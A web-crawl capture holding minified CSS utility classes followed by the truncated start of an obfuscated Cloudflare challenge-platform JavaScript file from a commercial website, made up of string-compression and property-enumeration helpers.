ine-height:1.625}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.m-0{margin:0}.m-auto{margin:auto}.my-0{margin-top:0;margin-bottom:0}.mx-0{margin-left:0;margin-right:0}.mx-10{margin-left:10px;margin-right:10px}.my-15{margin-top:15px;margin-bottom:15px}.mx-20{margin-left:20px;margin-right:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-50{margin-top:50px;margin-bottom:50px}.my-100{margin-top:100px;margin-bottom:100px}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-5{margin-left:-5px;margin-right:-5px}.-mx-10{margin-left:-10px;margin-right:-10px}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-5{margin-top:5px}.mb-5{margin-bottom:5px}.mt-10{margin-top:10px}.mr-10{margin-right:10px}.mb-10{margin-bottom:10px}.mt-15{margin-top:15px}.mr-15{margin-right:15px}.mb-15{margin-bottom:15px}.mt-20{margin-top:20px}.mr-20{margin-right:20px}.mb-20{margin-bottom:20px}.mt-25{margin-top:25px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-30{margin-left:30px}.mt-35{margin-top:35px}.mr-35{margin-right:35px}.ml-35{margin-left:35px}.mt-40{margin-top:40px}.mb-45{margin-bottom:45px}.mt-50{margin-top:50px}.mb-50{margin-bottom:50px}.mb-75{margin-bottom:75px}.mt-100{margin-top:100px}.mb-130{margin-bottom:130px}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.overflow-hidden{overflow:hidden}.p-0{padding:0}.p-10{padding:10px}.px-5{padding-left:5px;padding-right:5px}.py-10{padding-top:10px;padding-bottom:10px}.px-10{padding-left:10px;padding-right:10px}.py-15{padding-top:15px;padding-bottom:15px}.px-15{padding-left:15px;padding-right:15px}.py-20{padding-top:20px;padding-bottom:20px}.px-20{padding-left:20px;padding-right:20px}.py-25{padding-top:25px;padding-bottom:25px}.px-25{padding-left:25px;padding-right:25px}.py-30{padding-top:30px;padding-bottom:30px}.px-30{padding-left:30px;padding-right:30px}.py-50{padding-top:50px;padding-bottom:50px}.py-75{padding-top:75px;padding-bottom:75px}.pt-5{padding-top:5px}.pr-5{padding-right:5px}.pb-5{padding-bottom:5px}.pl-5{padding-left:5px}.pt-10{padding-top:10px}.pr-10{padding-right:10px}.pb-10{padding-bottom:10px}.pt-15{padding-top:15px}.pb-15{padding-bottom:15px}.pt-20{padding-top:20px}.pr-20{padding-right:20px}.pb-20{padding-bottom:20px}.pt-25{padding-top:25px}.pb-25{padding-bottom:25px}.pr-30{padding-right:30px}.pb-30{padding-bottom:30px}.pl-30{padding-left:30px}.pt-50{padding-top:50px}.pb-50{padding-bottom:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pt-75{padding-top:75px}.pb-75{padding-bottom:75px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.focus\:shadow-outline:focus{box-shadow:0 0 0 3px rgba(66,153,225,.5)}.fill-current{fill:currentColor}.text-center{text-align:center}.text-night{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}.text-blueHours{--text-opacity:1;color:#0769af;color:rgba(7,105,175,var(--text-opacity))}.text-belleBlue{--text-opacity:1;color:#32a7dc;color:rgba(50,167,220,var(--text-opacity))}.text-daylight{--text-opacity:1;color:#28a6de;color:rgba(40,166,222,var(--text-opacity))}.text-morning{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.text-forest{--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.text-greenspace{--text-opacity:1;color:#1e5528;color:rgba(30,85,40,var(--text-opacity))}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-lochmara{--text-opacity:1;color:#2c69aa;color:rgba(44,105,170,var(--text-opacity))}.text-palm{--text-opacity:1;color:#102a0e;color:rgba(16,42,14,var(--text-opacity))}.hover\:text-morning:hover{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.italic{font-style:italic}.not-italic{font-style:normal}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.hover\:underline:hover,.underline{text-decoration:underline}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.whitespace-pre{white-space:pre}.w-15{width:15px}.w-20{width:20px}.w-30{width:30px}.w-50{width:50px}.w-75{width:75px}.w-100{width:100px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-4\/5{width:80%}.w-full{width:100%}.w-screen{width:100vw}.z-10{z-index:10}.z-50{z-index:50}.gap-10{grid-gap:10px;gap:10px}.gap-30{grid-gap:30px;gap:30px}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transform{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.rotate-90{--transform-rotate:90deg}.rotate-180{--transform-rotate:180deg}.-rotate-90{--transform-rotate:-90deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,-webkit-transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.duration-150{transition-duration:.15s}.duration-700{transition-duration:.7s}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bxp.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9176
content:
window._cf_chl_opt={AKGCx8:'b'};~function(H7,cK,cI,cV,cb,cs,cv,cp,H1,H2){H7=d,function(G,C,HK,H6,c,H){for(HK={G:484,C:550,c:514,H:360,P:380,z:485,x:425,S:565,L:516,e:332},H6=d,c=G();!![];)try{if(H=-parseInt(H6(HK.G))/1+parseInt(H6(HK.C))/2+parseInt(H6(HK.c))/3*(parseInt(H6(HK.H))/4)+parseInt(H6(HK.P))/5+-parseInt(H6(HK.z))/6*(parseInt(H6(HK.x))/7)+parseInt(H6(HK.S))/8+parseInt(H6(HK.L))/9*(-parseInt(H6(HK.e))/10),H===C)break;else c.push(c.shift())}catch(P){c.push(c.shift())}}(y,675138),cK=this||self,cI=cK[H7(546)],cV=function(Pc,PC,PG,Py,P8,H8,C,c,H,P){return Pc={G:458,C:410,c:372,H:496},PC={G:350,C:465,c:446,H:377,P:465,z:497,x:465,S:431,L:429,e:422,X:338,i:435,A:432,Q:405,n:465,o:497,N:431,l:350,k:465,f:333,B:429,D:350,U:335,W:465,M:408,j:439,Z:338,h:337,K:439},PG={G:566},Py={G:566,C:478,c:439,H:547,P:504,z:513,x:504,S:513,L:547,e:402,X:347,i:571,A:338,Q:503,n:581,o:584,N:395,l:583,k:571,f:338,B:409,D:465,U:422,W:541,M:555,j:338,Z:465,h:407,K:458,I:436,V:424,b:430,a:400,Y:437,J:352,R:396,g:424,F:430,O:400,m:549,s:387,E:396,v:353,T:513,y0:506,y1:493,y2:338,y3:402,y4:354,y5:524,y6:567,y7:405,y8:343,y9:395,yy:338,yd:493,yG:338,yC:338,yc:350,yH:335},P8={G:456,C:439},H8=H7,C={'lDpVc':H8(Pc.G),'sRdwO':function(z,S){return z<S},'VrbVc':function(z,S){return z-S},'GYyGd':function(z,S){return z>S},'akuqB':function(z,S){return z==S},'FxYqw':function(z,S){return z>S},'Wyxsg':function(z,S){return S|z},'jwPpe':function(z,S){return z<<S},'UtOpq':function(z,S){return S==z},'MYDuI':function(z,S){return z<S},'XFdVg':function(z,S){return z<<S},'zZHvD':function(z,S){return S&z},'WfSuf':function(z,S){return S!==z},'fltjW':function(z,S){return z>S},'lFpPH':function(z,S){return S==z},'CKPZO':function(z,S){return z>S},'Oipqe':function(z,S){return S|z},'xyvue':function(z,S){return S&z},'GNRRk':function(z,S){return S==z},'DeiTY':function(z,S){return z-S},'tOYWq':function(z,x){return z(x)},'EBcMS':H8(Pc.C),'kiwxl':function(z,S){return z!=S},'OKhVU':function(z,S){return z==S},'IxpCx':function(z,S){return z*S},'HdynL':function(z,S){return S&z},'KMnlD':function(z,S){return z===S},'UQaIt':function(z,S){return z+S}},c=String[H8(Pc.c)],H={'h':function(z){return null==z?'':H.g(z,6,function(x,H9){return H9=d,H9(P8.G)[H9(P8.C)](x)})},'g':function(z,x,S,Hy,L,X,i,A,Q,o,N,B,D,U,W,M,j,Z,I,V){if(Hy=H8,z==null)return'';for(X={},i={},A='',Q=2,o=3,N=2,B=[],D=0,U=0,W=0;W<z[Hy(Py.G)];W+=1)if(Hy(Py.C)===Hy(Py.C)){if(M=z[Hy(Py.c)](W),Object[Hy(Py.H)][Hy(Py.P)][Hy(Py.z)](X,M)||(X[M]=o++,i[M]=!0),j=A+M,Object[Hy(Py.H)][Hy(Py.x)][Hy(Py.S)](X,j))A=j;else{if(Object[Hy(Py.L)][Hy(Py.P)][Hy(Py.z)](i,A)){if(256>A[Hy(Py.e)](0)){for(L=0;C[Hy(Py.X)](L,N);D<<=1,U==C[Hy(Py.i)](x,1)?(U=0,B[Hy(Py.A)](S(D)),D=0):U++,L++);for(Z=A[Hy(Py.e)](0),L=0;C[Hy(Py.Q)](8,L);D=D<<1|Z&1.85,U==C[Hy(Py.i)](x,1)?(U=0,B[Hy(Py.A)](S(D)),D=0):U++,Z>>=1,L++);}else{for(Z=1,L=0;L<N;D=D<<1.76|Z,C[Hy(Py.n)](U,x-1)?(U=0,B[Hy(Py.A)](S(D)),D=0):U++,Z=0,L++);for(Z=A[Hy(Py.e)](0),L=0;C[Hy(Py.o)](16,L);D=C[Hy(Py.N)](C[Hy(Py.l)](D,1),Z&1.8),C[Hy(Py.n)](U,C[Hy(Py.k)](x,1))?(U=0,B[Hy(Py.f)](S(D)),D=0):U++,Z>>=1,L++);}Q--,C[Hy(Py.B)](0,Q)&&(Q=Math[Hy(Py.D)](2,N),N++),delete i[A]}else for(Z=X[A],L=0;C[Hy(Py.U)](L,N);D=C[Hy(Py.W)](D,1)|C[Hy(Py.M)](Z,1),U==x-1?(U=0,B[Hy(Py.j)](S(D)),D=0):U++,Z>>=1,L++);A=(Q--,Q==0&&(Q=Math[Hy(Py.Z)](2,N),N++),X[j]=o++,String(M))}}else{if(!S[Hy(Py.h)])return;L===Hy(Py.K)?(I={},I[Hy(Py.I)]=Hy(Py.V),I[Hy(Py.b)]=o.r,I[Hy(Py.a)]=C[Hy(Py.Y)],Q[Hy(Py.J)][Hy(Py.R)](I,'*')):(V={},V[Hy(Py.I)]=Hy(Py.g),V[Hy(Py.F)]=S.r,V[Hy(Py.O)]=Hy(Py.m),V[Hy(Py.s)]=W,N[Hy(Py.J)][Hy(Py.E)](V,'*'))}if(C[Hy(Py.v)]('',A)){if(Object[Hy(Py.L)][Hy(Py.x)][Hy(Py.T)](i,A)){if(C[Hy(Py.y0)](256,A[Hy(Py.e)](0))){for(L=0;C[Hy(Py.U)](L,N);D<<=1,C[Hy(Py.y1)](U,x-1)?(U=0,B[Hy(Py.y2)](S(D)),D=0):U++,L++);for(Z=A[Hy(Py.y3)](0),L=0;C[Hy(Py.y4)](8,L);D=C[Hy(Py.y5)](D<<1,C[Hy(Py.y6)](Z,1)),U==x-1?(U=0,B[Hy(Py.A)](S(D)),D=0):U++,Z>>=1,L++);}else{for(Z=1,L=0;L<N;D=D<<1.24|Z,C[Hy(Py.y7)](U,C[Hy(Py.y8)](x,1))?(U=0,B[Hy(Py.A)](S(D)),D=0):U++,Z=0,L++);for(Z=A[Hy(Py.e)](0),L=0;16>L;D=C[Hy(Py.y9)](D<<1,1.06&Z),U==C[Hy(Py.y8)](x,1)?(U=0,B[Hy(Py.yy)](S(D)),D=0):U++,Z>>=1,L++);}Q--,Q==0&&(Q=Math[Hy(Py.D)](2,N),N++),delete i[A]}else for(Z=X[A],L=0;C[Hy(Py.X)](L,N);D=Z&1|D<<1,U==x-1?(U=0,B[Hy(Py.A)](S(D)),D=0):U++,Z>>=1,L++);Q--,Q==0&&N++}for(Z=2,L=0;L<N;D=C[Hy(Py.W)](D,1)|C[Hy(Py.M)](Z,1),C[Hy(Py.yd)](U,x-1)?(U=0,B[Hy(Py.yG)](S(D)),D=0):U++,Z>>=1,L++);for(;;)if(D<<=1,U==x-1){B[Hy(Py.yC)](C[Hy(Py.yc)](S,D));break}else U++;return B[Hy(Py.yH)]('')},'j':function(z,Pd,Hd){return Pd={G:402},Hd=H8,null==z?'':''==z?null:H.i(z[Hd(PG.G)],32768,function(x,HG){return HG=Hd,z[HG(Pd.G)](x)})},'i':function(z,x,S,HC,L,X,i,A,Q,o,N,B,D,U,W,M,I,j,Z,K){for(HC=H8,L=[],X=4,i=4,A=3,Q=[],B=C[HC(PC.G)](S,0),D=x,U=1,o=0;3>o;L[o]=o,o+=1);for(W=0,M=Math[HC(PC.C)](2,2),N=1;N!=M;)for(j=C[HC(PC.c)][HC(PC.H)]('|'),Z=0;!![];){switch(j[Z++]){case'0':D>>=1;continue;case'1':K=D&B;continue;case'2':0==D&&(D=x,B=S(U++));continue;case'3':N<<=1;continue;case'4':W|=(0<K?1:0)*N;continue}break}switch(W){case 0:for(W=0,M=Math[HC(PC.P)](2,8),N=1;C[HC(PC.z)](N,M);K=D&B,D>>=1,0==D&&(D=x,B=S(U++)),W|=N*(0<K?1:0),N<<=1);I=C[HC(PC.G)](c,W);break;case 1:for(W=0,M=Math[HC(PC.x)](2,16),N=1;N!=M;K=D&B,D>>=1,C[HC(PC.S)](0,D)&&(D=x,B=S(U++)),W|=C[HC(PC.L)](C[HC(PC.e)](0,K)?1:0,N),N<<=1);I=c(W);break;case 2:return''}for(o=L[3]=I,Q[HC(PC.X)](I);;)if(HC(PC.i)===HC(PC.A))L(H);else{if(U>z)return'';for(W=0,M=Math[HC(PC.x)](2,A),N=1;M!=N;K=D&B,D>>=1,C[HC(PC.Q)](0,D)&&(D=x,B=S(U++)),W|=(0<K?1:0)*N,N<<=1);switch(I=W){case 0:for(W=0,M=Math[HC(PC.n)](2,8),N=1;C[HC(PC.o)](N,M);K=B&D,D>>=1,C[HC(PC.N)](0,D)&&(D=x,B=S(U++)),W|=(0<K?1:0)*N,N<<=1);L[i++]=C[HC(PC.l)](c,W),I=i-1,X--;break;case 1:for(W=0,M=Math[HC(PC.k)](2,16),N=1;N!=M;K=C[HC(PC.f)](B,D),D>>=1,0==D&&(D=x,B=S(U++)),W|=C[HC(PC.B)](0<K?1:0,N),N<<=1);L[i++]=C[HC(PC.D)](c,W),I=i-1,X--;break;case 2:return Q[HC(PC.U)]('')}if(X==0&&(X=Math[HC(PC.W)](2,A),A++),L[I])I=L[I];else if(C[HC(PC.M)](I,i))I=o+o[HC(PC.j)](0);else return null;Q[HC(PC.Z)](I),L[i++]=C[HC(PC.h)](o,I[HC(PC.K)](0)),X--,o=I,X==0&&(X=Math[HC(PC.k)](2,A),A++)}}},P={},P[H8(Pc.H)]=H.h,P}(),cb=null,cs=cq(),cv={},cv[H7(582)]='o',cv[H7(529)]='s',cv[H7(570)]='u',cv[H7(532)]='z',cv[H7(488)]='n',cv[H7(376)]='I',cv[H7(386)]='b',cp=cv,cK[H7(553)]=function(G,C,H,P,zc,zC,zG,Hk,z,S,L,X,i,A,Q){if(zc={G:526,C:382,c:522,H:427,P:518,z:522,x:427,S:472,L:462,e:415,X:472,i:415,A:539,Q:438,n:379,o:566,N:489,l:495,k:495,f:578,B:490,D:470,U:473,W:536,M:520,j:367,Z:362},zC={G:421,C:379,c:566,H:441,P:449},zG={G:547,C:504,c:513,H:338},Hk=H7,z={'iWiIp':function(o,N){return o<N},'WXlVq':function(o,N){return o+N},'VtzNk':function(o,N){return o===N},'ASMgj':function(o,N){return o(N)},'KAOPQ':function(o,N){return o===N},'YyfZr':function(o,N){return o+N},'xGsXm':function(o,N,B){return o(N,B)},'NPAzh':function(o,N){return o+N},'XKsrS':function(o,N){return o+N}},z[Hk(zc.G)](null,C)||C===void 0)return P;for(S=z[Hk(zc.C)](H0,C),G[Hk(zc.c)][Hk(zc.H)]&&(S=S[Hk(zc.P)](G[Hk(zc.z)][Hk(zc.x)](C))),S=G[Hk(zc.S)][Hk(zc.L)]&&G[Hk(zc.e)]?G[Hk(zc.X)][Hk(zc.L)](new G[(Hk(zc.i))](S)):function(o,Hf,N){for(Hf=Hk,o[Hf(zC.G)](),N=0;z[Hf(zC.C)](N,o[Hf(zC.c)]);o[N]===o[z[Hf(zC.H)](N,1)]?o[Hf(zC.P)](N+1,1):N+=1);return o}(S),L='nAsAaAb'.split('A'),L=L[Hk(zc.A)][Hk(zc.Q)](L),X=0;z[Hk(zc.n)](X,S[Hk(zc.o)]);i=S[X],A=cr(G,C,i),L(A)?z[Hk(zc.N)](Hk(zc.l),Hk(zc.k))?(Q=z[Hk(zc.N)]('s',A)&&!G[Hk(zc.f)](C[i]),Hk(zc.B)===z[Hk(zc.D)](H,i)?z[Hk(zc.U)](x,H+i,A):Q||x(z[Hk(zc.W)](H,i),C[i])):H(Hk(zc.M)+H[Hk(zc.j)]):x(z[Hk(zc.Z)](H,i),A),X++);return P;function x(o,N,Hl){Hl=d,Object[Hl(zG.G)][Hl(zG.C)][Hl(zG.c)](P,N)||(P[N]=[]),P[N][Hl(zG.H)](o)}},H1=H7(527)[H7(377)](';'),H2=H1[H7(539)][H7(438)](H1),cK[H7(346)]=function(C,H,zS,zx,HB,P,z,x,S,L,X){for(zS={G:423,C:378,c:557,H:492,P:566,z:515,x:531,S:381,L:338,e:534,X:402},zx={G:423},HB=H7,P={},P[HB(zS.G)]=function(i,A){return i+A},P[HB(zS.C)]=function(i,A){return A!==i},P[HB(zS.c)]=function(i,A){return A===i},z=P,x=Object[HB(zS.H)](H),S=0;S<x[HB(zS.P)];S++)if(z[HB(zS.C)](HB(zS.z),HB(zS.x))){if(L=x[S],z[HB(zS.c)]('f',L)&&(L='N'),C[L]){for(X=0;X<H[x[S]][HB(zS.P)];-1===C[L][HB(zS.S)](H[x[S]][X])&&(H2(H[x[S]][X])||C[L][HB(zS.L)]('o.'+H[x[S]][X])),X++);}else 